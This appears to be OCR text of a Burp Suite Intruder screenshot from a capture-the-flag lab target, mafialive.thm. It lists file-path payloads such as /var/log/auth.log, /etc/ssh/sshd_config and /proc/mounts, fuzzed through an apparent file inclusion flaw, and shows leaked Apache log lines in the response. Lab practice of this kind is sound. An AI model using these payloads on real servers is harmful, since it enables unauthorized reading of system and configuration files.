 3. Intruder attack of mafialive.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
170 /var/log/auth.log
163 /var/log/apache2/error.log 200 105443
161 /var/log/apache2/access.log 200 86413
5 /etc/apache2/apache2.conf 200 7703
81 /etc/ssh/sshd_config 200 3742
47 /etc/mtab 200 2804
107 /proc/mounts 200 2804
108 /proc/stat 200 2633
103 /proc/interrupts 200 2251
80 /etc/ssh/ssh_config 200 2058
Request Response
Pretty Raw Hex Render \n
<br>
18
19 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
20 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
21 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
22 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
23 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
24 10.8.123.194 - - [13/Jul/2023:20:33:59 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
25 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
26 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
27 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
28 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
29 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
30 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
31 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "\x16\x03\x01\x02" 400 0 "-" "-"
32 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
33 10.8.123.194 - - [13/Jul/2023:20:34:00 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
? Search... 0 matches
169 of 878